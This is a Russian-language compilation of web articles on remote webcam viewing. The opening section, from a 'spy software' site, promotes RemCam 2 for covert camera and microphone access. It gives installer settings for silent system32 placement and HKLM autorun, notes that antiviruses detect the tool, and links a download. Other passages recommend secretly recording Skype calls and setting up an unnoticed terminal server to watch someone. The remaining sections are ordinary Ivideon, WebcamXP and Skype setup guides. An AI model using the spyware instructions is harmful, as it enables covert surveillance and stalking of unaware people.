Как подключиться к веб камере на другом компьютере через интернет
RemCam 2 - Программа для доступа к удалённой вебкамере | Шпионский софт
RemCam 2 — маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для подключения к Веб-камере и микрофону.
Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати в сети гуляют исходники если найду закину в архив с программой.
Советую обратить внимание на программу Skype Parental Control. Которая умеет в скрытом режиме (от обоих собеседников), автоматический, записывать видео и аудио Скайп и других программ использующих веб-камеру, отправлять записанные файлы на почту или FTP. Про эту программу мы подробно рассказывали в статье «Скрытая запись Скайп»- Выбор формата видео-захвата (видео-формат, разрешение).
- Поддержка распространённых RGB, YUV, JPEG — форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.
- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.
- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).
- Кодирование аудио-потока в IMA ADPCM.
 RemCam 2
RemCam 2- Автоматическая балансировка аудио и видео-потоков при нехватке пропускной способности канала.
- Опционально ZLIB-сжатие трафика.
- Индикаторы использования трафика, загрузки процессора на локальной и удалённой системе.
- Опционально защита сервера паролем (простая md5-аутентификация с солью).
- Маленький размер приложения (сервер — 180,5 кб). Не требуется ни каких дополнительных файлов или библиотек.
- Адресная книга для серверов с возможностью импорта и экспорта.
Утилита Ремкам создана для родителей для наблюдения и контроля за детьми. Используя программу Ремкам в целях слежки, скрытого наблюдения и для внегласной прослушки за посторонними людьми — вы нарушаете законодательство вашей страны.
Сама программа состоит из 2 основных модулей:
- Client (клиент)
- Server (сервер)
Client — необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.
Server — запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.
Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.
Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:
@echo off set dest=%systemroot%\system32 set exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!
Как удалить Remcam?
Для удаления программы необходимо запустить файл remove.cmd который находится в директории server.
Предупреждаю! Программа частично детектится, некоторыми антивирусами.
Совместимость с Windows 7: Да Язык интерфейса: English
Пароль на архив: www.spy-soft.net
Скачать бесплатно RemCam 2.1
www.spy-soft.net
Как подключиться к чужой камере
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
1
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам, IP- камерам и аналоговым камерам. На закладке «Тарифы» вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий.
2
Для регистрации на сайте понадобится только адрес вашей электронной почты: введите его в поле «Ваш e-mail», придумайте пароль и кликните «Зарегистрироваться».
3
Нажмите на кнопку «Добавить камеру или DVR», выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните «Продолжить». Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки.
4
Автоматически запустится мастер настройки. Нажмите «Далее», затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните «Далее». Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз «переподключить» рабочую камеру и нажмите «Повторить поиск», если все прошло удачно — «Далее». Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку «Включить в запись в архив», если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите «Завершить».
5
Если галочка «Войти в «Личный кабинет» осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com. В списке справа выберите активную камеру, отмеченную зеленый цветом — и тут же увидите прямую трансляцию.
6
Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в «google play» и найдите его через строку поиска.
7
Второй способ наблюдать за ситуацией — с помощью Skype. Создайте в программе новый аккаунт, добавьте этот контакт в свой список в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле «Автоматически принимать видео и демонстрировать экран для» выберите пункт «только людей из моего списка контактов».
8
Теперь в меню слева активируйте пункт «Звонки», кликните по кнопке «Открыть дополнительные настройки», расположенной в окне справа. Выберите в поле «Принимать звонки» пункт «только от моих контактов» и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт.
9
Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не «выкинуло»), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru. Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.
Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.
SovetClub.ru
Удаленный доступ к веб-камере: как настроить и как это работает

...
Вконтакте
Google+
Мой мир
Оглавление:
- Что нужно для организации удаленного доступа
- Типы веб-камер
- Настройка управления
- Альтернативные варианты удаленного доступа
- Настройка удаленного доступа
 Во многих случаях, когда имеется система видеонаблюдения или персональные веб камеры, возникает необходимость просмотра получаемого с них изображения в удаленном режиме.
Во многих случаях, когда имеется система видеонаблюдения или персональные веб камеры, возникает необходимость просмотра получаемого с них изображения в удаленном режиме. Причин для этого может быть несколько. К примеру, владелец дома хочет иметь доступ к наблюдению за зданием или руководитель решил присмотреть за своими сотрудниками. Содержание:
Для осуществления этой цели понадобятся как сами видеокамеры, так и дополнительное программное обеспечение. Если все соединить и настроить, то администратор сети сможет просматривать видеопоток в любом месте, в котором имеется подключение к Интернету.
Также стоит учитывать тот факт, что данный доступ может быть настроен без получения разрешения со стороны хозяина системы. Такое случается, если злоумышленник заражает компьютер специальной вирусной программой и получает доступ к веб-камере ничего не подозревающего абонента.
Что нужно для организации удаленного доступа
 В зависимости от нужд того, кто хочет настроить удаленный доступ, понадобится следующий набор программ и устройств:
В зависимости от нужд того, кто хочет настроить удаленный доступ, понадобится следующий набор программ и устройств:
Помимо этих программ и устройств, потребуется специалист, который должен уметь производить настройку и вносить в нее необходимые изменения.
Если нужно осуществить удаленный доступ с персонального компьютера всего лишь к одной веб-камере, то в большинстве случаев с таким делом сможет справиться практически любой пользователь. Но если необходимо связать несколько камер на предприятии и предоставить к ним удаленный доступ, то без специалиста обойтись будет трудно.
Такая ситуация может возникнуть, когда камеры соединяются через Wi-Fi и в локальной сети имеются ретрансляторы сигнала.
Типы веб-камер
 Поскольку разные пользователи используют камеры от различных производителей, то соответственные настройки будут отличаться. Большое значение имеет тип также камеры.
Поскольку разные пользователи используют камеры от различных производителей, то соответственные настройки будут отличаться. Большое значение имеет тип также камеры.
В зависимости от назначения, различают несколько видов камер.
USB-веб-камера. Она используется для самых базовых потребностей. Это могут быть видеозвонки по Интернету и другие мультимедийные использования. Иногда такую камеру приобретают с целью сделать из нее наблюдательное устройство в доме за детьми, пользователями компьютера и для других несложных применений.
IP-камера с беспроводным способом передачи сигнала. Удаленное подключение к web-камере такого типа осуществляется посредством Wi-Fi. Она относится уже к профессиональным средствам удаленного наблюдения.
Такие камеры обычно имеют защиту от влаги и могут работать на открытом воздухе. Кроме того, они имеют свой персональный IP-адрес (отсюда и их название), поэтому могут самостоятельно передавать данные напрямую в Интернет.
Камеры, имеющие PTZ-управление. По сути, это те же IP-камеры, но у них дополнительно имеется возможность контролировать угол наклона и поворот. При желании получаемое с них изображение легко масштабируется. Если задать определенный алгоритм, то можно с помощью одной такой камеры следить за большой территорией.
Имеются также аналоговые камеры, которые используются для видеонаблюдения, но они работают с другими устройствами. Это автономные аппараты, снабженные собственными кодировщиками в цифровой формат и жесткими дисками для хранения отснятого видео.
Настройка управления
 Чтобы настроить удаленное управление и наблюдение web-камерой первого типа, потребуется узнать IP компьютера, к которому она подключена. После этого для установления удаленного доступа потребуется установить специальную программу на управляющее устройство.
Чтобы настроить удаленное управление и наблюдение web-камерой первого типа, потребуется узнать IP компьютера, к которому она подключена. После этого для установления удаленного доступа потребуется установить специальную программу на управляющее устройство.
Для этой цели разработано большое количество софта. Выбирать его следует в зависимости от задач и необходимых дополнительных функций. Одними из самых популярных программ являются: DigiCams, WebCam Spy, webcamXP PRO и другие.
Все они представляют собой средства, обеспечивающие просмотр на компьютере изображения и запись с веб камер удаленно. Также существуют программы для удаленного подключения на смартфоне. К примеру, это может быть GPPRemoteViewer. Она проста в использовании и не требует сложных настроек.
 Подключение видеорегистратора к компьютеру производится посредством локальной сети. Поэтому на компьютере должна быть установлена сетевая карта.
Подключение видеорегистратора к компьютеру производится посредством локальной сети. Поэтому на компьютере должна быть установлена сетевая карта.
При покупке хорошего видеодомофона с записью, прежде всего, следует определиться с тем, что человек от него ожидает. О том, как выбрать необходимое устройство читайте в этой статье.
Для удаленного управления IP-камерами, соединенными в локальную сеть, потребуется специальное программное обеспечение. Как правило, его нет в бесплатном доступе, а для обеспечения его работы необходим специалист по настройке.
В основном такие системы используются для видеоконтроля в частных домах, офисах, квартирах и в других местах. Для экономии ресурсов используется периодический режим работы, при котором удаленная вебкамера автоматически включается при появлении движущегося объекта съемки.
Альтернативные варианты удаленного доступа
 Для обеспечения доступа на расстоянии могут быть использованы специальные сервисы в Интернете. Они позволяют подключаться к любой камере в сети при наличии у нее IP-адреса. Примером такого сервиса может быть ru.ivideon.com.
Для обеспечения доступа на расстоянии могут быть использованы специальные сервисы в Интернете. Они позволяют подключаться к любой камере в сети при наличии у нее IP-адреса. Примером такого сервиса может быть ru.ivideon.com.
Чтобы начать им пользоваться, нужно пройти регистрацию и скачать программное обеспечение. Стоит заметить, что знание IP-адреса камеры недостаточно для ее просмотра. Чтобы получить полный доступ, потребуется другая дополнительная информация.
При бесплатном использовании ресурса доступно подключение лишь двух камер. Чтобы иметь большее количество камер, требуется перейти на платный тариф. Кроме того, на платном тарифе существует возможность записи и хранения в Интернете видеороликов, записанных по расписанию или при появлении в поле зрения объектива движущегося объекта съемки.
 Благодаря подключению видеорегистратора к Интернету, можно просмотреть видео, полученное с охранных видеокамер, находясь на удаленном расстоянии от объекта.
Благодаря подключению видеорегистратора к Интернету, можно просмотреть видео, полученное с охранных видеокамер, находясь на удаленном расстоянии от объекта.
Беспроводные видеоглазки имеют множество достоинств по сравнению с обычными дверными глазками, а также по сравнению с другими системами наблюдения. Узнать об их преимуществах можно тут.
Если имеется готовая система видеонаблюдения, управляемая с одного устройства, то зачастую в нем есть гнездо для подключения интернет-кабеля. Таким образом, можно получить доступ ко всей локальной сети. Но при использовании такого подключения следует устанавливать сложные логин и пароль для предотвращения несанкционированного доступа.
Иногда злоумышленники могут получить доступ к USB-камере, подключенной к компьютеру с выходом в Интернет. Для этого ПК заражается вирусом, представляющим собой программу для разрешения удаленного доступа.
Зачастую это случается при открытии на почте писем от неизвестных отправителей, имеющих какие-то вложения. При своей работе программа-вирус отправляет злоумышленникам необходимую для подключения информацию. Это позволяет использовать камеру без ведома ее хозяина.
Настройка удаленного доступа
 Для того чтобы удаленный доступ работал и был стабильным, необходимо правильно внести настройки в программу, а также настроить доступ к Интернету. В случае домашнего использования, роутер может стать проблемой при соединении с веб-камерой.
Для того чтобы удаленный доступ работал и был стабильным, необходимо правильно внести настройки в программу, а также настроить доступ к Интернету. В случае домашнего использования, роутер может стать проблемой при соединении с веб-камерой.
Чтобы этого не случилось, в нем следует открыть доступ к тем портам, на которых подключены веб камеры.
Для настройки хранения готовых файлов и возможности работы с ними необходимо указать период времени для их записи и папку для архивации. Некоторые программы позволяют использовать для хранения облачные жесткие диски, размещенные на серверах в Интернете. За такое удобство, как правило, нужно платить.
Подводя итог, можно дать следующие рекомендации общего характера.
Если необходимо создать систему удаленного доступа, то в первую очередь нужно выяснить количество веб камер. От этого будет зависеть выбор программы. Далее нужно выяснить, какой режим наблюдения более предпочтителен. Если требуется пересмотр нескольких промежутков записи на протяжении дня, то подойдут программы с автоматической записью происходящего.
Для контроля объектов, в которых используются камеры с PTZ-управлением, потребуется специализированное программное обеспечение. Оно позволит качественно управлять камерой.
Если наблюдение будет происходить в частном доме, то для настройки лучше использовать автоматизированные программы управления. Например, приложение ContaCam способно самостоятельно сканировать адреса веб-камер, избавляя тем самым пользователя от лишних действий по настройке доступа.
Вконтакте
Google+
Мой мир
Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?
Хотите предложить для публикации фотографии по теме?
Пожалуйста, помогите нам сделать сайт лучше! Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!
nabludau.ru
Подключаем веб-камеру для удаленного просмотра из интернета.
И так задача, организовать удаленное подключение к веб-камере через интернет, установленной возле компьютера. Если камера только одна, направленная на определенное место за которым требуется наблюдение, то сойдет обычная веб-камера. Если требуется наблюдать за несколькими местами одновременно, тогда лучше преобрести ip камеры, которые подключаются либо по витой паре, либо по wi-fi. У ip-камер есть свой ip-адрес, по которому вы можете выйти на эту камеру просто введя его в строке браузера, но для этого увас должен быть свой статический ip-адрес который вы приобритаете у своего провайдера, услуга стоит не дорого. Есть и другие решения для получения статического ip-адреса, почитать можно здесь.

Мы будет рассматривать вариант подключения обычной веб-камеры без получения статического ip-адреса. Это можно организовать с помощью удобного сервиса ivideon.com. Услуги предоставляются бесплатно, только ограничение в бесплатном тарифе до 2-х камер на аккаунт.
- Вам нужно зарегистроваться на сайте
- Затем скачать приложениен на компьютер. Есть под windows Linux и MAC. Установить приложение.
- Запустить на компьютере приложение.
- Затем зайти с любого компьютера на сайт ivideon.com в личный кабинет можно просматривать записи. Записи сохраняются на облачный сервер данного сервиса, которые потом можно скачать на свой ПК или даже выложить в общий доступ.
1. Зарегистриваться на сайте очень просто, стандартная процедура. Затем придет письмо на почту нужно подтвердить регистрацию.
2. Далее скачиваем приложение Ivideon Server на компьютер. Скачиваеся довольно быстро, весит 33Мб. Устанавливаем программу.

Вводим email который использовали при регистрации и выбираем расположение камеры.

Затем программа сама определит вашу камеру. Если не находит добавьте вручную.

Далее нужно выбрать каталог куда будут сохраняться архивы.

3. Далее программа запускается автоматически и включает запись при каждом обнаружении движения в зоне видимости камеры. В настройках камеры можно составить расписание включения камеры или же оставить по умолчанию, запись при обнаружени движения.

Настройки открываются правой кнопкой мыши на камере и затем в контестном меню выбираете настройки.

Нажав на кнопку редактировать открывается окно редактирования расписания включения камеры, которое интуитивно понятное, даже не стоит объснять как это сделать сами разберетесь вообще настройки все очень простые, даже школьник разберется =)

4. Затем нужно запустить Ivideon Server, тоесть нажать кнопку запустить. Открываете сайт ru.ivideon.com и там в пункте "мои камеры" появится изображение с вашей камеры.
5. Также можно еще скачать и установить приложение на телефон adnroid или iOS. И получать уведомления на телефон о включении камеры или фиксации движения.
Можно также настроить расписание, чтобы уведомления приходили строго в опреленное время. Или вообще отключить уведомления.


Всю историю включений записи видеонаблюдения можно посмотреть на сайте, нажав на изображение камеры, внизу будет временная строка с отметками о влючении записи.
nastroimodem.ru
Видеонаблюдение через интернет с помощью веб-камеры | Скачать бесплатно
Веб-камера дома давно перестала быть чем-то удивительным, а людей, не знакомых с программами для видеофонии вроде Skype, и вовсе можно найти разве что где-нибудь в неблагополучных африканских странах. Поэтому умные люди додумались, что с помощью веб-камер можно организовать целую систему видеонаблюдения. За своим домом и офисом, конечно же – все-таки подключение к чужим камерам пока является уголовно наказуемым преступлением.
Вы спросите, в чем смысл такого наблюдения?
Вариантов много. Оставили дома ребенка с няней, а сами ушли на работу – посматривайте, чтобы с Вашим чадом обращались достойно. Хотите, чтобы ночью в офис никто не забрался без Вашего ведома – подключайте веб-камеру к домашнему компьютеру и спите спокойно.
В чем преимущество представленных программ Webcam и Ivideon?
- Умеют не только передавать по интернету, но и записывать видео изображение, причем даже на удаленный компьютер.
- Мобильность. Например, онлайн просмотр возможен со смартфона.
WebcamXP
WebcamXP — программа для организации видеонаблюдения через веб-камеру. Распространяется условно – бесплатно, в freeware-версии может снимать изображение только с одной камеры. Trial дает Вам возможность 60 дней пользоваться всеми возможностями PRO, но потом придется платить.

Функции программы WebcamXP интересны и полезны: передача изображения, автогалерея (то есть сохранение кадров с определенным интервалом), планирование включение (автоматического, естественно) и веб-вещание с чатом.
С передачей изображения все понятно – выбираем источник и получаем видео. Автогалерея предоставляет возможность сэкономить место на жестком диске, записывая снимки с камеры с определенным интервалом. Информация, таким образом, совершенно не теряется, и при этом не занимает много места, так что Вы можете позволить себе записывать очень много. Планирование включения заставляет программу работать в определенное время. Насчет веб-вещания и чата все понятно.

В настройках программы можно настроить кодек видеокомпрессии и папку для сохранения видео. Кстати, что касается сохранения видео записей, их можно загружать по FTP, HTTP либо настроить онлайн вещание, для этого нужно знать ip компьютера и порт (по умолчанию 8080).
К минусам бесплатной версии можно отнести отсутствие детектора движения, детектора звука и наложение логотипа на видео.
Операционные системы: Windows, Windows Mobile(клиент)
Скачать WebcamXP с официального сайта
Ivideon
Ivideon не менее функционален, и при этом, более удобен. Вернее сказать, он приспособлен всего для одной цели – видеонаблюдения в реальном времени. Единственная возможность узнать, что происходило, пока Вы не смотрели на экран – это архив, доступный через сайт. Можно также отметить более приятный глазу интерфейс.

Запускается Ivideon двумя программами, одна – это сервер, другая клиент. Это очень удобный способ взаимодействия. Серверы есть для Windows, Mac OS, linux и даже в виде прошивки для IP – камер! На компьютере, что будет вести наблюдение, установите сервер, а для просмотра используйте клиент, который есть для Windows, iOS и Android, либо просматривайте записи прямо в личном кабинете на сайте Ivideon.
Что касается управления поворотом веб-камеры эта функция доступна только для обладателей специальных веб-камер, а вот детектор движения работает на любых камерах.
Кстати, запись видео можно запускать автоматически по мере надобности, например, когда в кадре есть передвижения (ходя люди) или повышенной громкости звуки (слышен разговор). Такая функция делает видеонаблюдение максимально эффективным.
Операционные системы: Серверы — Windows, Mac OS, Linux. Клиенты — Windows, iOS, Android. Для начала работы посетите главный сайт https://www.ivideon.ru/ Ivideon
Вывод WebcamXP и Ivideon очень функциональны, но Ivideon более удобен. Обе программы заслуживают самого пристального внимания, так что просто решайте, что нужнее Вам, ведь и WebcamXP, и Ivideon отличные программы для организации видеонаблюдения!
P.S Расскажу еще про один простой способ увидеть, что происходит, например, в вашей комнате через интернет.
1) Установите Skype
2) В Skype пройдите по пути Инструменты > настройки > Звонки > настройки звонка > открыть дополнительные параметры > ставим галочки на «автоматически отвечать на входящие звонки» и «автоматически начинать видеотрансляцию». 3) Звоним с другого компьютера/телефона на Skype и сразу видим изображение!Разумеется, для этого Ваш компьютер должен быть постоянно включен. Думаю, идею Вы поняли и будете использовать по назначению! =)
qiqer.ru